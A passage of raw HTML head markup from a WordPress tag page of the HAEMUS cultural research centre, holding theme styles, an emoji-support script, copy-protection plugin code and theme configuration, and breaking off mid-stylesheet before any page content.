

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/aptn/
body_size: 128062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>APTN | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; APTN Tag Feed" href="https://haemus.org.mk/tag/aptn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5744883aa0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
